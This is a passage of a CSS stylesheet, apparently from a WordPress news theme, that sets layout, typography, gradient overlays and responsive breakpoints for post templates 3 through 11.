  .td-post-template-3 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-3 .td-post-featured-image img {
    margin-bottom: 0;
  }
  .td-post-template-3 .td-post-title {
    position: absolute;
    bottom: 0;
    padding: 0 30px 9px 30px;
    width: 80%;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-3 .td-post-title {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-title {
      padding: 0 14px 0;
    }
  }
  .td-post-template-3 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-3 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-3 .td-post-title .td-post-comments,
  .td-post-template-3 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-3 .td-post-title .td-post-author-name,
  .td-post-template-3 .td-post-title .td-post-author-name a,
  .td-post-template-3 .td-post-title .td-post-date,
  .td-post-template-3 .td-post-title .td-post-comments a,
  .td-post-template-3 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-3 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 27px;
    right: 21px;
    margin-bottom: 0;
    height: 17px;
    max-width: 40%;
    overflow: hidden;
    text-align: right;
  }
  .td-post-template-3 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    font-weight: 500;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-3 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header header .entry-title {
      font-size: 22px;
      line-height: 26px;
      margin-bottom: 10px;
    }
  }
  .td-post-template-3 .td-post-header.td-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-header.td-container {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-post-template-3 .td-post-sub-title {
    color: #ddd;
    margin-bottom: 25px;
    font-size: 19px;
    line-height: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-3 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-3 .td-post-content {
    margin-top: 0;
  }
  .td-post-template-3 .td-image-gradient:before {
    z-index: 1;
  }
  @media (max-width: 767px) {
    .td-post-template-3 .td-post-sharing-top {
      margin-top: 0;
    }
  }
  .td-post-template-3 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-boxed-layout .td-post-template-3 .td-post-title {
    padding: 0 48px 25px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-title {
      padding: 0 21px 9px;
    }
  }
  .td-boxed-layout .td-post-template-3 .td-post-header-holder {
    width: 1164px;
    left: -48px;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-post-template-3 .td-post-header-holder {
      width: 100%;
      left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 4
  */
  .td-post-template-4 {
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-4 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-4 .td-crumb-container .entry-crumbs {
    margin-bottom: 0;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-4 .td-post-header-holder {
    position: relative;
    min-height: 240px;
    margin-bottom: 48px;
    padding-top: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-header-holder {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-header-holder {
      padding-top: 30px;
      margin-bottom: 0;
      background-color: transparent;
      min-height: 0;
    }
  }
  .td-post-template-4 .td-post-header-holder .wp-caption-text {
    display: none;
  }
  .td-post-template-4 .td-post-featured-image {
    background-color: #444;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image {
      margin-bottom: 13px;
    }
  }
  .td-post-template-4 .td-post-featured-image .entry-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-featured-image .entry-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title {
    width: 720px;
    position: absolute;
    bottom: 0;
    padding: 21px 21px 0 0;
    background-color: #fff;
    z-index: 1;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-4 .td-post-title {
      width: 664px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-4 .td-post-title {
      width: 498px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title {
      width: 100%;
      padding: 0;
      position: relative;
    }
  }
  .td-post-template-4 .td-post-title h1.entry-title {
    margin-bottom: 14px;
  }
  @media (max-width: 1018px) {
    .td-post-template-4 .td-post-title h1.entry-title {
      margin-bottom: 9px;
    }
  }
  .td-post-template-4 .td-post-title .td-category {
    margin-bottom: 7px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    position: relative;
    bottom: -4px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-title .td-module-meta-info {
      bottom: 0;
    }
  }
  .td-post-template-4 .td-post-title .wp-caption-text {
    color: #fff;
    position: absolute;
    bottom: 17px;
    right: 21px;
    margin-bottom: 0;
    max-width: 300px;
    text-align: right;
  }
  .td-post-template-4 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-4 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-4 .td-post-sub-title {
    margin-bottom: 18px;
  }
  .td-post-template-4 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-4 .td-image-gradient:before {
    height: 57%;
  }
  @media (max-width: 767px) {
    .td-post-template-4 .td-image-gradient:before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Template 5
  */
  @media (max-width: 1018px) {
    .td-post-template-5 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-5 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-5 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-post-template-5 .td-crumb-container {
    margin-bottom: 9px;
  }
  /*  ----------------------------------------------------------------------------
      Template 6
  */
  .td-post-template-6 {
    /* responsive portrait phone */
  }
  .td-post-template-6 .td-post-header {
    height: 700px;
    position: relative;
    width: 1128px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-6 .td-post-header {
      width: 1040px;
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header {
      width: 740px;
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header {
      width: 100%;
      height: auto;
      padding: 0;
    }
  }
  .td-post-template-6 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-color: #fff;
    padding: 21px 30px 0 30px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 21px 21px 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header-holder {
      padding: 10px 10px 0 10px;
      position: relative;
    }
  }
  .td-post-template-6 .entry-crumbs {
    margin-bottom: 9px;
  }
  .td-post-template-6 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 11px;
  }
  .td-post-template-6 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
      margin-bottom: 9px;
    }
  }
  .td-post-template-6 .td-post-title .td-category {
    margin-bottom: 5px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-title .td-category {
      margin-bottom: 0;
    }
  }
  .td-post-template-6 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-6 .td-post-title .td-post-comments,
  .td-post-template-6 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-6 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
  }
  .td-post-template-6 .td-main-content,
  .td-post-template-6 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-6 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-6 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 .td-post-content {
      margin-top: 16px;
    }
  }
  .td-post-template-6 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 9px 0 18px;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-6 #td-full-screen-header-image {
      position: relative;
      height: 240px;
    }
  }
  .td-image-gradient-style6:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(25%, rgba(0, 0, 0, 0)), color-stop(75%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#4d000000', GradientType=0);
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-image-gradient-style6:after {
      display: none;
    }
  }
  .td-full-screen-header-image-wrap {
    position: relative;
    overflow: hidden;
  }
  #td-full-screen-header-image {
    top: 0;
    right: 0;
    left: 0;
    z-index: 0;
    height: 100%;
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Template 7
  */
  .td-post-template-7 {
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-7 .td-post-header {
    height: 700px;
    position: relative;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-7 .td-post-header {
      height: 600px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header {
      height: 500px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header {
      height: auto;
      min-height: 400px;
    }
  }
  .td-post-template-7 .td-post-header-holder {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header-holder {
      width: auto;
      padding-right: 10px;
    }
  }
  .td-post-template-7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-crumb-container {
      padding-top: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-crumb-container {
      left: 10px;
      padding-right: 10px;
      padding-top: 10px;
    }
  }
  .td-post-template-7 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-7 .td-post-title .td-post-author-name,
  .td-post-template-7 .td-post-title .td-post-author-name a,
  .td-post-template-7 .td-post-title .td-post-date,
  .td-post-template-7 .td-post-title .td-post-comments a,
  .td-post-template-7 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-7 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-7 .td-post-title .td-post-comments,
  .td-post-template-7 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-7 .entry-crumbs,
  .td-post-template-7 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-7 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-7 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 25px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-7 .td-read-down {
    bottom: 0;
    z-index: 1;
    text-align: center;
  }
  .td-post-template-7 .td-read-down a {
    display: inline-block;
  }
  .td-post-template-7 .td-read-down .td-icon-read-down {
    font-size: 44px;
    opacity: 0.8;
    color: #fff;
    bottom: -10px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-read-down .td-icon-read-down {
      font-size: 25px;
      bottom: 0;
    }
  }
  .td-post-template-7 .td-main-content,
  .td-post-template-7 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-7 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-7 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-7 #td-full-screen-header-image {
    position: absolute;
  }
  .td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-post-template-7 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-7 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-image-gradient-style7:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.3)), color-stop(18%, rgba(0, 0, 0, 0)), color-stop(28%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 18%, rgba(0, 0, 0, 0) 28%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#cc000000', GradientType=0);
  }
  /*  ----------------------------------------------------------------------------
      Template 8
  */
  .td-post-template-8-box {
    margin: 0 auto;
    width: 1164px;
    padding: 0 48px;
    background-color: #fff;
  }
  @media (max-width: 1180px) {
    .td-post-template-8-box {
      width: 100%;
      padding: 0;
    }
  }
  .td-post-template-8 {
    background: transparent;
    /* responsive portrait phone */
    /* align center top sharing on full width */
  }
  .td-post-template-8 .td-post-header {
    margin: 0 auto;
    width: 1164px;
    height: 570px;
    position: relative;
    display: table;
    background-color: rgba(0, 0, 0, 0.5);
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header {
      width: 100%;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header {
      height: 450px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header {
      height: 340px;
    }
  }
  .td-post-template-8 .td-post-sharing-top {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sharing-top {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-post-header-holder {
    display: table-cell;
    padding: 20px 48px;
    z-index: 1;
    vertical-align: bottom;
    text-align: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1180px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 1068px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 20px 0;
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header-holder {
      padding: 10px;
    }
  }
  .td-post-template-8 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 1068px;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-crumb-container {
      width: 100%;
      padding: 11px;
    }
  }
  .td-post-template-8 .entry-crumbs,
  .td-post-template-8 .entry-crumbs a {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-8 .td-post-title .td-module-meta-info {
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-title .td-module-meta-info {
      margin-bottom: 5px;
    }
  }
  .td-post-template-8 .td-post-title .td-post-author-name,
  .td-post-template-8 .td-post-title .td-post-author-name a,
  .td-post-template-8 .td-post-title .td-post-date,
  .td-post-template-8 .td-post-title .td-post-comments a,
  .td-post-template-8 .td-post-title .td-post-views {
    color: #fff;
  }
  .td-post-template-8 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-8 .td-post-title .td-post-comments,
  .td-post-template-8 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-8 .td-post-title {
    width: 81%;
  }
  @media (max-width: 1018px) {
    .td-post-template-8 .td-post-title {
      width: 100%;
    }
  }
  .td-post-template-8 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 14px;
    color: #fff;
  }
  .td-post-template-8 .td-post-header .entry-title a {
    color: #fff;
  }
  .td-post-template-8 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-post-template-8 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    color: #ddd;
    margin-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-post-sub-title {
      margin-bottom: 16px;
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-sub-title {
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 13px;
      line-height: 18px;
      color: #fff;
    }
  }
  .td-post-template-8 .td-main-content,
  .td-post-template-8 .td-main-sidebar {
    margin-top: 48px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-8 .td-main-content,
    .td-post-template-8 .td-main-sidebar {
      margin-top: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-main-content {
      margin-top: 0;
    }
    .td-post-template-8 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-8 .td-post-content {
    margin-top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-8 .td-post-content {
      margin-top: 21px;
    }
  }
  .td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top {
    text-align: center;
  }
  .td-image-gradient-style8:after {
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-box-shadow: inset 0 0 188px 0 #000000;
    -moz-box-shadow: inset 0 0 188px 0 #000000;
    box-shadow: inset 0 0 188px 0 #000000;
    z-index: -1;
  }
  /*  ----------------------------------------------------------------------------
      Template 9
  */
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-9 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-9 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-crumb-container .entry-crumbs {
      margin-bottom: -24px;
      padding-top: 10px;
    }
  }
  .td-post-template-9 .td-post-featured-video {
    margin-bottom: 48px;
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 30px;
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video {
      margin-bottom: 13px;
      padding-top: 34px;
    }
  }
  .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-video .wpb_video_wrapper {
      margin-bottom: 13px;
    }
  }
  .td-post-template-9 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-9 .td-post-featured-image img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-9 .td-post-featured-image img {
      margin-bottom: 0;
    }
  }
  .td-post-template-9 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-9 .td-post-title .td-post-views {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Template 10
  */
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-10 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    min-height: 0;
  }
  .td-post-template-10 .td-crumb-container .entry-crumbs {
    margin-bottom: -35px;
    padding-top: 15px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-crumb-container .entry-crumbs {
      margin-bottom: -23px;
      padding-top: 9px;
    }
  }
  .td-post-template-10 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-10 .td-post-featured-video {
    margin-bottom: 48px;
    padding-bottom: 48px;
    padding-top: 48px;
  }
  @media (max-width: 1018px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 30px;
      padding-bottom: 30px;
      padding-top: 30px;
      /* responsive portrait phone */
    }
  }
  @media (max-width: 1018px) and (max-width: 767px) {
    .td-post-template-10 .td-post-featured-video {
      margin-bottom: 13px;
      padding-bottom: 15px;
      padding-top: 30px;
    }
  }
  .td-post-template-10 .td-post-featured-video img,
  .td-post-template-10 .td-post-featured-video .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-featured-video iframe,
  .td-post-template-10 .td-post-featured-video img {
    display: block;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
  }
  .td-post-template-10 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-10 .td-post-title .td-post-comments {
    margin-left: 22px;
  }
  .td-post-template-10 .td-post-title .td-post-views {
    margin-right: 0;
  }
  .td-video-template-bg {
    background-color: #222222;
  }
  .td-video-template-bg .td-category a {
    background-color: #111;
  }
  /*  ----------------------------------------------------------------------------
      Template 11
  */
  .td-post-template-11 {
    /* responsive portrait phone */
  }
  .td-post-template-11 .td-video-template-bg .td-pb-span4 {
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-video-template-bg .td-pb-span4 {
      clear: both;
      width: 100%;
    }
  }
  .td-post-template-11 .td-crumb-container {
    margin-top: 0;
    margin-bottom: 13px;
    padding-top: 14px;
  }
  .td-post-template-11 .entry-crumbs a:hover {
    color: #fff;
  }
  .td-post-template-11 .td-post-featured-video {
    padding-bottom: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-featured-video {
      clear: both;
    }
  }
  .td-post-template-11 .td-post-featured-video img {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-featured-video iframe {
    display: block;
  }
  .td-post-template-11 .wpb_video_wrapper {
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-sharing-top {
    margin-bottom: 0;
    margin-top: 21px;
    text-align: center;
  }
  .td-post-template-11 .td-post-header {
    padding-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-post-header {
      padding-bottom: 0;
    }
  }
  .td-post-template-11 .td-post-header .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    color: #fff;
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  .td-post-template-11 .td-post-sub-title {
    color: #ddd;
    font-size: 14px;
    margin-bottom: 10px;
  }
  .td-post-template-11 .td-post-title .td-module-meta-info {
    margin-bottom: 36px;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-module-meta-info {
      margin-bottom: 12px;
    }
  }
